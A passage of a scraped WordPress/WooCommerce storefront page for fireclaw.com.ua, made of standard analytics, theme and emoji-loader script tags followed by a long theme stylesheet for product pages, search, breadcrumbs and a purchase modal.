38.4303 40.106C39.0473 40.1109 39.6582 39.9836 40.2219 39.7326C40.7856 39.4817 41.289 39.1129 41.6983 38.6511C42.0469 38.2629 42.3073 37.8037 42.4614 37.3052C42.6156 36.8066 42.6598 36.2806 42.591 35.7633L42.5469 35.4492L42.7949 35.2563C44.084 34.2808 45.1362 33.0268 45.8729 31.5878C46.6096 30.1488 47.0117 28.562 47.0494 26.9458C47.059 26.1965 46.9888 25.4483 46.84 24.7139Z"
                                    fill="#010101" />
                                <path
                                    d="M38.3588 41.6656H38.1384C37.649 43.0901 36.6199 44.2655 35.2727 44.9391C35.7869 45.2258 36.3459 45.4233 36.926 45.5233C37.0858 45.5233 37.2511 45.5673 37.422 45.5839C37.5928 45.6004 37.6865 45.5839 37.8243 45.5839C40.5467 45.5839 42.7841 43.5338 42.7841 41.0043C42.7702 40.6833 42.7184 40.3652 42.6298 40.0564C41.4562 41.106 39.9332 41.6798 38.3588 41.6656Z"
                                    fill="#010101" />
                            </svg>
                        
                        </a>    
                    </div>
            </div>
        </div>
    </div>
    
   
     

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bootcommerce-5-child/*","/wp-content/themes/bootscore-main/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8XF4C1GDZN" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://fireclaw.com.ua/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fireclaw.com.ua/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fireclaw.com.ua/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="custom-js-js-extra">
/* <![CDATA[ */
var landopublishing_js_object = {"ajaxurl":"https://fireclaw.com.ua/wp-admin/admin-ajax.php","lp_site_key":"","lp_nonce":"9e88bef483"};
//# sourceURL=custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/js/custom.js?ver=6.9" id="custom-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js?ver=1769168634" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fireclaw.com.ua/wp-content/themes/bootscore-main/js/theme.js?ver=202206070625" id="bootscore-script-js"></script>
<script type="text/javascript" src="https://fireclaw.com.ua/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fireclaw.com.ua/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fireclaw.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/js/pagination.js?ver=1769168634" id="pagination-js-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/89c49a1cc8.js?ver=1769168634" id="fireclaw-fontawesome-js"></script>
<script type="text/javascript" src="https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/js/bootstrap-tagsinput.js?ver=1769168634" id="tags-js-js"></script>
<script type="text/javascript" src="https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/js/tagify.min.js?ver=1769168634" id="tagify-min-js-js"></script>
<script type="text/javascript" src="https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/js/tagify.polyfills.min.js?ver=1769168634" id="tagify-pollyfills-js-js"></script>
<script type="text/javascript" src="https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/js/fireclaw.js?ver=1769168634" id="fireclaw-front-js-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"UAH","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fireclaw.com.ua/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fireclaw.com.ua/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/css/fireclaw.css?ver=1769168634
body_size: 165890
content:
/*@import url("https://fonts.googleapis.com/css2?family=Epilogue:wght@200;300;400;500;600;700&display=swap");*/
@import url("https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&display=swap");
@import url("https://fonts.googleapis.com/css2?family=Roboto:wght@400;500&display=swap");
/* NOTIFICATION COLORS */
/* THEME COLORS */
/* BACKGROUND COLORS */
/* SPECIAL */
/* AVATAR */
/* SHADOWS */
body,
html {
  height: 100%;
}

* {
  margin: 0;
  padding: 0;
}

body { 
  font-family: "Oswald", sans-serif !important;
}

.content {
  background-color: #888888;
}

/* PRODUCT DETAILS START */
#product-details-description #product-details-carousel .carousel-inner .carousel-item img {
  height: 600px;
  width: 100%;
}

#product-details-description #product-details-carousel .product-carousel-indicators {
  margin-top: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 5px;
  width: auto;
}

#product-details-description #product-details-carousel .product-carousel-indicators img {
  cursor: pointer;
  width: auto;
}

#product-details-description .product-heading {
  font-style: normal;
  font-weight: 600;
  font-size: 32px;
  color: #333333;
  margin-bottom: 20px;
}

#product-details-description .product-price {
  font-style: normal;
  font-weight: 600;
  font-size: 32px;
  color: #55555d;
  margin-bottom: 20px;
}

#product-details-description .product-description {
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  color: #55555d;
  margin-bottom: 50px;
}

#product-details-description .product-quantity-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 30px;
  padding: 0px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

#product-details-description .product-quantity-container .product-quantity-heading {
  font-style: normal;
  font-weight: 600;
  font-size: 20px;
  color: #55555d;
  width: 20%;
}

#product-details-description .product-quantity-container .quantity-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-style: solid;
  border-width: 0.5px;
  border-color: #eeeeee;
  width: 50%;
  margin-left: auto;
}

#product-details-description .product-quantity-container .quantity-box .quantity-text {
  font-style: normal;
  font-weight: 600;
  font-size: 24px;
  color: #22222d;
  padding-top: 5px;
  padding-bottom: 5px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 90%;
}

#product-details-description .product-quantity-container .quantity-box .quantity-indicators {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-left-style: solid;
  border-left-color: #eeeeee;
  border-left-width: 0.5px;
}

#product-details-description .product-quantity-container .quantity-box .quantity-indicators .quantity-increase {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-bottom-style: solid;
  border-bottom-color: #eeeeee;
  border-bottom-width: 0.25px;
  padding-right: 8px;
  padding-left: 8px;
  padding-bottom: 6px;
}

#product-details-description .product-quantity-container .quantity-box .quantity-indicators .quantity-decrease {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-top-style: solid;
  border-top-color: #eeeeee;
  border-top-width: 0.25px;
  padding-right: 8px;
  padding-left: 8px;
  padding-top: 5px;
}

#product-details-description .add-to-bag {
  border-style: solid;
  border-width: 1px;
  border-color: #e54e28;
  border-radius: 4px;
  padding-bottom: 10px;
  padding-top: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 15px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0px;
  color: #e54e28;
  cursor: pointer;
}

#product-details-description .add-to-bag .add-to-bag-text {
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
}

#product-details-description .add-to-bag:hover {
  background-color: #ea7153 !important;
  color: #FFF !important;
  border: 1px solid #ea7153;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

#product-details-description .add-to-bag:hover path {
  fill: #FFF;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

@media only screen and (max-width: 500px) {
  #product-details-description .add-to-bag {
    width: 98vw;
    margin-left: 6px;
  }
}

#product-details-description .product-detail-nav {
  margin-top: 60px;
  margin-bottom: 60px;
}

#product-details-description .product-detail-nav .navbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-top-style: solid;
  border-top-width: 2px;
  border-top-color: #eeeeee;
  border-bottom-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #eeeeee;
  padding-bottom: 0px;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

#product-details-description .product-detail-nav .navbar .nav-link {
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  color: #888888;
}

#product-details-description .product-detail-nav .navbar .nav-link:hover {
  color: #22222d;
}

#product-details-description .product-detail-nav .navbar .nav-link:active {
  color: #22222d;
  border-bottom: 5px solid #e54e28;
}

@media only screen and (max-width: 500px) {
  #product-details-description .product-detail-nav .navbar .nav-link {
    font-size: 16px;
  }
}

#product-details-description .product-detail-nav .navbar .active {
  color: #22222d;
  border-bottom: 5px solid #e54e28;
  padding-bottom: 10px;
}

#product-details-description .product-detail-nav .navbar .inactive {
  padding-bottom: 15px;
}

#product-details-description .product-description-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

#product-details-description .product-description-container .product-description-heading {
  font-style: normal;
  font-weight: 600;
  font-size: 32px;
  color: #22222d;
  margin-bottom: 20px;
}

#product-details-description .product-description-container .product-description-subheading {
  font-style: normal;
  font-weight: 600;
  font-size: 20px;
  color: #22222d;
  margin-bottom: 20px;
}

#product-details-description .product-description-container .product-description-text {
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  color: #22222d;
  margin-bottom: 30px;
}

#product-details-description .product-recommendation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

#product-details-description .product-recommendation .recommendation-text {
  font-style: normal;
  font-weight: 500;
  font-size: 32px;
  color: #22222d;
  margin-bottom: 20px;
}

#product-details-description .product-recommendation .recommendation-list {
  width: 100%;
}

#product-details-description .product-recommendation .recommendation-list .recommendation-item {
  border-radius: 3px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

#product-details-description .product-recommendation .recommendation-list .recommendation-item .recommendation-img {
  border-radius: 3px;
  outline: 1px solid #888888;
  outline-offset: -1px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

#product-details-description .product-recommendation .recommendation-list .recommendation-item .recommendation-img img {
  border-radius: 3px !important;
  width: 100%;
}

#product-details-description .product-recommendation .recommendation-list .recommendation-item:hover .recommendation-img {
  -webkit-transition: cubic-bezier(0.16, 1, 0.3, 1);
  transition: cubic-bezier(0.16, 1, 0.3, 1);
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
  -webkit-transition-duration: 100ms;
          transition-duration: 100ms;
  -webkit-filter: brightness(104%) contrast(96%);
  filter: brightness(104%) contrast(96%);
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
  outline: 1px solid #5d78ff;
  outline-offset: -1px;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

#product-details-additional #product-details-carousel .carousel-inner .carousel-item img {
  height: 600px;
  width: 100%;
}

#product-details-additional #product-details-carousel .product-carousel-indicators {
  margin-top: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 5px;
  width: auto;
}

#product-details-additional #product-details-carousel .product-carousel-indicators img {
  cursor: pointer;
  width: auto;
}

#product-details-additional .product-heading {
  font-style: normal;
  font-weight: 600;
  font-size: 32px;
  color: #333333;
  margin-bottom: 20px;
}

#product-details-additional .product-price {
  font-style: normal;
  font-weight: 600;
  font-size: 32px;
  color: #55555d;
  margin-bottom: 20px;
}

#product-details-additional .product-description {
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  color: #55555d;
  margin-bottom: 50px;
}

#product-details-additional .product-quantity-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 30px;
  padding: 0px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

#product-details-additional .product-quantity-container .product-quantity-heading {
  font-style: normal;
  font-weight: 600;
  font-size: 20px;
  color: #55555d;
  width: 20%;
}

#product-details-additional .product-quantity-container .quantity-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-style: solid;
  border-width: 0.5px;
  border-color: #eeeeee;
  width: 50%;
  margin-left: auto;
}

#product-details-additional .product-quantity-container .quantity-box .quantity-text {
  font-style: normal;
  font-weight: 600;
  font-size: 24px;
  color: #22222d;
  padding-top: 5px;
  padding-bottom: 5px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 90%;
}

#product-details-additional .product-quantity-container .quantity-box .quantity-indicators {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-left-style: solid;
  border-left-color: #eeeeee;
  border-left-width: 0.5px;
}

#product-details-additional .product-quantity-container .quantity-box .quantity-indicators .quantity-increase {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-bottom-style: solid;
  border-bottom-color: #eeeeee;
  border-bottom-width: 0.25px;
  padding-right: 8px;
  padding-left: 8px;
  padding-bottom: 6px;
}

#product-details-additional .product-quantity-container .quantity-box .quantity-indicators .quantity-decrease {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-top-style: solid;
  border-top-color: #eeeeee;
  border-top-width: 0.25px;
  padding-right: 8px;
  padding-left: 8px;
  padding-top: 5px;
}

#product-details-additional .add-to-bag {
  border-style: solid;
  border-width: 1px;
  border-color: #e54e28;
  border-radius: 4px;
  padding-bottom: 10px;
  padding-top: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 15px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0px;
  color: #e54e28;
  cursor: pointer;
}

#product-details-additional .add-to-bag .add-to-bag-text {
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
}

#product-details-additional .add-to-bag:hover {
  background-color: #ea7153 !important;
  color: #FFF !important;
  border: 1px solid #ea7153;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

#product-details-additional .add-to-bag:hover path {
  fill: #FFF;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

@media only screen and (max-width: 500px) {
  #product-details-additional .add-to-bag {
    width: 98vw;
    margin-left: 6px;
  }
}

#product-details-additional .product-detail-nav {
  margin-top: 60px;
  margin-bottom: 60px;
}

#product-details-additional .product-detail-nav .navbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-top-style: solid;
  border-top-width: 2px;
  border-top-color: #eeeeee;
  border-bottom-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #eeeeee;
  padding-bottom: 0px;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

#product-details-additional .product-detail-nav .navbar .nav-link {
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  color: #888888;
}

#product-details-additional .product-detail-nav .navbar .nav-link:hover {
  color: #22222d;
}

#product-details-additional .product-detail-nav .navbar .nav-link:active {
  color: #22222d;
  border-bottom: 5px solid #e54e28;
}

@media only screen and (max-width: 500px) {
  #product-details-additional .product-detail-nav .navbar .nav-link {
    font-size: 16px;
  }
}

#product-details-additional .product-detail-nav .navbar .active {
  color: #22222d;
  border-bottom: 5px solid #e54e28;
  padding-bottom: 10px;
}

#product-details-additional .product-detail-nav .navbar .inactive {
  padding-bottom: 15px;
}

#product-details-additional .product-information-container {
  font-style: normal;
  font-weight: 500;
  font-size: 20px;
  color: #22222d;
  margin-bottom: 50px;
}

#product-details-additional .product-information-container .additional-item {
  padding-top: 20px;
  padding-bottom: 20px;
}

#product-details-additional .product-information-container .additional-item-bg {
  background-color: #F7F7F7;
}

#product-details-additional .product-recommendation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

#product-details-additional .product-recommendation .recommendation-text {
  font-style: normal;
  font-weight: 500;
  font-size: 32px;
  color: #22222d;
  margin-bottom: 20px;
}

#product-details-additional .product-recommendation .recommendation-list {
  width: 100%;
}

#product-details-additional .product-recommendation .recommendation-list .recommendation-item {
  border-radius: 3px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

#product-details-additional .product-recommendation .recommendation-list .recommendation-item .recommendation-img {
  border-radius: 3px;
  outline: 1px solid #888888;
  outline-offset: -1px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

#product-details-additional .product-recommendation .recommendation-list .recommendation-item .recommendation-img img {
  border-radius: 3px !important;
  width: 100%;
}

#product-details-additional .product-recommendation .recommendation-list .recommendation-item:hover .recommendation-img {
  -webkit-transition: cubic-bezier(0.16, 1, 0.3, 1);
  transition: cubic-bezier(0.16, 1, 0.3, 1);
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
  -webkit-transition-duration: 100ms;
          transition-duration: 100ms;
  -webkit-filter: brightness(104%) contrast(96%);
  filter: brightness(104%) contrast(96%);
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
  outline: 1px solid #5d78ff;
  outline-offset: -1px;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

/* PRODUCT DETAILS END */
/* MIXINS START */
/* MIXINS END */
/* COMPONENTS START */
html {
  overflow-x: hidden;
}

/* SEARCH BAR NFTS LIST START*/
/*--------------------
App
--------------------*/
.search-form.filled {
  border: 1px solid #ef957e;
}

.search-form.filled:focus-within {
  border: 1px solid #e54e28 !important;
}

.search-input {
  position: absolute;
  top: 16px;
  left: 38px;
  font-size: 14px;
  background: none;
  color: #5a6674;
  width: 90%;
  height: 20px;
  border: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
}

.search-input::-webkit-search-cancel-button {
  -webkit-appearance: none;
          appearance: none;
}

.search-input::-webkit-input-placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #888888;
  opacity: 1;
  font-size: 1rem;
  font-weight: 500;
  /* Firefox */
}

.search-input:-ms-input-placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #888888;
  opacity: 1;
  font-size: 1rem;
  font-weight: 500;
  /* Firefox */
}

.search-input::-ms-input-placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #888888;
  opacity: 1;
  font-size: 1rem;
  font-weight: 500;
  /* Firefox */
}

.search-input::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #888888;
  opacity: 1;
  font-size: 1rem;
  font-weight: 500;
  /* Firefox */
}

.search-input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #888888;
  font-size: 1rem;
  font-weight: 500;
}

.search-input::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #888888;
  font-size: 1rem;
  font-weight: 500;
}

.search-button {
  position: absolute;
  top: 15px;
  left: 15px;
  height: 20px;
  width: 20px;
  padding: 0;
  margin: 0;
  border: none;
  background: none;
  outline: none !important;
  cursor: pointer;
}

.search-button svg {
  width: 20px;
  height: 20px;
  fill: #5a6674;
}

/* SEARCH BAR NFTS LIST END*/
/* SERIES READER BREADCRUMB START */
#series-reader {
  background-color: #f4f4f4;
}

#series-reader .breadcrumb-item {
  color: #55555d;
  font-weight: 500;
}

#series-reader .breadcrumb-item a {
  color: #55555d;
  font-weight: 500;
}

#series-reader .breadcrumb-container {
  margin-top: 6px;
  margin-left: 16px;
}

#series-reader .breadcrumb {
  margin-bottom: 0px;
}

#series-reader .breadcrumb-link:hover {
  color: #22222d !important;
}

.breadcrumb-item,
.breadcrumb-item a {
  font-size: 1rem;
  font-weight: 300;
  color: #888888;
}

.breadcrumb-item.active {
  color: #888888;
}

.breadcrumb-home {
  margin-top: -2px;
}

.breadcrumb-item::before {
  padding: 0px;
  /* margin-left: 0.5rem;
    margin-right: 0.5rem; */
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.75rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  /* float: left; */
  padding-right: 0.75rem;
  /* content: $bs-breadcrumb-divider, "/"); */
}

/* SERIES READER BREADCRUMB END */
/* CONFIRM EPISODE PURCHASE MODAL START */
.lp-modal-container .overlay {
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0px;
  z-index: -2;
  cursor: pointer;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  z-index: 5;
}

.lp-modal {
  min-width: 500px;
  padding: 32px;
  border: 1px solid #eeeeee;
  background-color: #ffffff;
  position: fixed;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 6;
}

.lp-modal .modal-input {
  border: none;
  padding-left: 20px;
  text-align: start;
  background: #f7f7f7;
  font-size: 18px;
  min-height: 64px;
}

.lp-modal .modal-input::-webkit-input-placeholder {
  font-size: 18px;
}

.lp-modal .modal-input:-ms-input-placeholder {
  font-size: 18px;
}

.lp-modal .modal-input::-ms-input-placeholder {
  font-size: 18px;
}

.lp-modal .modal-input::placeholder {
  font-size: 18px;
}

.lp-modal .modal-input:focus {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.lp-modal img {
  border-radius: 1px;
  max-width: 64px;
  max-height: 64px;
}

.lp-modal .ep-purchase-details {
  padding: 16px 8px;
  border-radius: 2px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.lp-modal .purchase-coins-link {
  color: #ea7153;
}

.lp-modal .purchase-coins-container {
  font-weight: 500;
}

.lp-modal .ep-purchase-buttons {
  margin-top: 2rem;
}

.lp-modal .heading-purchase {
  font-size: 24px;
  font-weight: 500;
  /* margin-bottom: 2rem; */
}

.lp-modal .border-top-bottom {
  border-color: #f7f7f7 !important;
}

.lp-modal .border-bottom {
  border-color: #f7f7f7 !important;
}

.lp-modal .per-episode {
  font-size: 11px;
  color: #55555d;
}

.lp-modal .ep-price {
  color: #55555d;
  font-size: 18px;
  font-weight: 600;
}

.lp-modal .ep-number {
  color: #888888;
  font-size: 16px;
}

.lp-modal .ep-name {
  color: #55555d;
  font-size: 18px;
}

.lp-modal .price-label {
  color: #888888;
  font-size: 12px;
}

.lp-modal .cancel,
.lp-modal .buy {
